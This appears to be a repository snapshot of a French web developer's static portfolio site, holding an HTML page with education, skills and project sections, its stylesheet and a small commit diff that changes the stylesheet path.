
==== index.html @ d0ddcfc8 "maj finals" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/css/style.css">
    <!-- FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Righteous&display=swap" rel="stylesheet">
    <title>Alexandre Gardien</title>
</head>

<body>
    <div class="cursor" id="cursor"></div>

    <div class="container">
        <div class="header">
            <h1>Alexandre Gardien</h1>
            <p class="subtitle">Developpeur Web Fullstack</p>
        </div>
        <div class="box">
            <main>
                <section class="hero">
                    <div class="hero-content">
                        <h1>Bienvenue,<br>
                            Tu cherches un <span>Developpeur web Fullstack</span> ?
                        </h1>
                        <p>Je suis <span>Alexandre</span>, un développeur web fullstack <span>passionné</span>.<br>
                            Je suis l'incarnation de l’adaptation et la créativité.<br>
                            je crée des solution numériques modernes et performantes, <br>du design à la base de donnée.
                        </p>

                        <div class="social">
                            <a href="https://www.linkedin.com/school/guardia-cybersecurity-school/" target="_blank">
                                <i class="fa-brands fa-linkedin"></i>
                            </a>
                            <a href="https://x.com/Guardia_School" target="_blank">
                                <i class="fa-brands fa-twitter"></i>
                            </a>
                            <a href="https://www.facebook.com/guardiaschool/" target="_blank">
                                <i class="fa-brands fa-facebook"></i>
                            </a>
                        </div>

                        <div class="sec-right">
                            <div class="menu">
                                <div class="menu-item">
                                    <a href="#education" class="link">Infos</a>
                                </div>
                                <div class="menu-item">
                                    <a href="/Projet/projet.html"  target="_blank" class="link">Projets</a>
                                </div>
                                <div class="menu-item">
                                    <a href="mailto:contact@guardia.school" class="link">Contact</a>
                                </div>
                            </div>
                        </div>


                    </div>

                    <div class="photo">
                        <img src="img/agardien.png" alt="">
                    </div>

                </section>
            </main>

        </div>
    </div>

    <section class="section-education" id="education">
        <h2 class="heading">EDUCATION</h2>

        <div class="timeline">
            <div class="time-item">
                <div class="time-dot"></div>
                <div class="time-date-1">2023</div>
                <div class="time-content">
                    <h3>MASTER IGÉNIERIE WEB ET INNOVATIONS DIGITALES</h3>
                    <p>IIM Digital School (47 BD de Pésaro, 92000 Nanterre)</p>
                    <P><li>Architecture mobile : Flutter, Swift</li> </P>
                    <p><li>DevOps : Azure, Kubernetes, AWS</li></p>
                    <p><li>Open source : création et contribution</li></p>
                    <p><li>Creative development : nouvelles interfaces</li></p>
                </div>
            </div>

            <div class="time-item">
                <div class="time-dot"></div>
                <div class="time-date-2">2021</div>
                <div class="time-content">
                    <h3>BACHELOR APPLICATION DEVELOPER</h3>
                    <p>ECE-PARIS (131 BD de Sébastopol, 75002 Paris)</p>
                    <p><li>Développer une application sécurisée</li></p>
                    <p><li>Développer une application sécurisée en couches</li></p>
                    <p><li>Préparer le déploiement d’une application sécurisée</li></p>
                </div>
            </div>

            <div class="time-item">
                <div class="time-dot"></div>
                <div class="time-date-3">2020</div>
                <div class="time-content">
                    <h3>BTS SIO / SLAM</h3>
                    <p>IMIE-PARIS (70 r Anatole France, 92300 Levallois Perret) </p>
                    <p><li>Mathématiques pour l'informatique</li></p>
                    <p><li>Culture économique, juridique et managériale pour l'informatique</li></p>
                    <p><li>Conception et développement d'applications</li></p>
                    <p><li>Support et mise à disposition de services informatiques</li></p>
                </div>

            </div>

            <div class="time-item">
                <div class="time-dot"></div>
                <div class="time-date-4">2018</div>
                <div class="time-content">
                    <h3>BAC S SCIENCE DE L'INGÉNIEUR</h3>
                    <p>Lycée Charles Augustin Coulomb (10 all Joachim du Bellay, 16000 Angoulême) </p>
                    <p><li>les objets connectés et l’internet des objets</li></p>
                    <p><li>les applications numériques nomades</li></p>
                    <p><li>l’ingénierie design et le prototypage de produits innovants</li></p>
                </div>
            </div>
        </div>
    </section>


    <section class="competence" id="competence">
        <h2 class="heading">Compétence</h2>
        <div class="competence-container">
            <div class="competence-box">
                <div class="competence-info">
                    <h4>Fullstack web</h4>
                    <p> HTML CSS JS(angular, react) </p>
                </div>
            </div>
            <div class="competence-box">
                <div class="competence-info">
                    <h4>Python</h4>
                    <p> DJANGO TURBOGEARS PYRAMID </p>
                </div>
            </div>
            <div class="competence-box">
                <div class="competence-info">
                    <h4>Base de donnée</h4>
                    <p> MySQL Oracle Mongodb </p>
                </div>
            </div>
            <div class="competence-box">
                <div class="competence-info">
                    <h4>CMS</h4>
                    <p> Wordpress Magneto </p>
                </div>
            </div>
        </div>
    </section>


    <section class="experience" id="experience">
        <div class="experience-box">
            <h2 class="heading">Expérience</h2>
            <div class="wrapper">
                <div class="experience-item">
                    <img src="img/Vera.jpg">
                    <h2>Vera</h2>
                    <div class="rating">
                        <i class="fa-sharp fa-solid fa-star"></i>
                        <i class="fa-sharp fa-solid fa-star"></i>
                        <i class="fa-sharp fa-solid fa-star"></i>
                        <i class="fa-sharp fa-solid fa-star"></i>
                        <i class="fa-sharp fa-solid fa-star"></i>
                    </div>
                    <p>Création d'un site e-commerce pour un créateur de vêtement</p>
                </div>
                <div class="experience-item">
                    <img src="img/arm.jpg">
                    <h2>Armure et Saumure</h2>
                    <div class="rating">
                        <i class="fa-sharp fa-solid fa-star"></i>
                        <i class="fa-sharp fa-solid fa-star"></i>
                    </div>
                    <p>Création d'un site web d'entreprise</p>
                </div>
                <div class="experience-item">
                    <img src="img/ang.jpg">
                    <h2>Angoulème</h2>
                    <div class="rating">
                        <i class="fa-sharp fa-solid fa-star"></i>
                        <i class="fa-sharp fa-solid fa-star"></i>
                        <i class="fa-sharp fa-solid fa-star"></i>
                    </div>
                    <p>Amélioration du site web de la mairie d'anghouleme</p>
                </div>
            </div>
        </div>
    </section>

    <footer>
        <p>&copy; 2024 Alexandre Gardien | Tous droits réservés</p>
    </footer>


    <script src="https://kit.fontawesome.com/b283df68b9.js" crossorigin="anonymous"></script>
    <script src="script.js"></script>
</body>
</html>
---- css/style.css ----
* {
    margin: 0;
    padding: 0;
    text-decoration: none;
    box-sizing: border-box;
}

body {
    font-family: "Arial", sans-serif;
    background-color: black;
    color: white;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.cursor {
    position: fixed;
    height: 50px;
    width: 50px;
    border-radius: 100%;
    background-color: white;
}

footer {
    color: white;
    position: absolute;
    bottom: 20px;
    left: 55px;
}

.container {
    width: 95%;
    border: 1px solid white;
    height: 90%;
    background-image: url(/img/2.gif);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: center;
    filter: grayscale() brightness();
}

@keyframes color {
    
    0% {
        background-position: 0 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0 50%;
    }
}


.sidebar {
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

h1 {
    font-size: 36px;
    font-weight: normal;
    margin-left: 30px;
    margin-top: 20px;
}

.subtitle {
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 30px;
    margin-left: 30px;
    color: black;
}

.menu {
    padding-top: 10%;
    padding-left: 0%;
}

.menu-item {
    text-align: right;
    padding-right: 5%;
}

.link {
    color: white;
    text-align: left;
    text-transform: uppercase;
    border: 0 solid black;
    font-family: "arial" sans-serif;
    font-size: 7vw;
    font-weight: 300;
    line-height: .95em;
    transition: .3s ease-in-out;
    position: relative;
}

.link:hover {
    font-style: italic;
    font-weight: 400;
    text-decoration: none;
    transform: translate(5px);
    padding: 10px;
}


==== commit e5acd7df: "Update style" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="/css/style.css">
+    <link rel="stylesheet" href="style.css">
     <!-- FONT -->
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


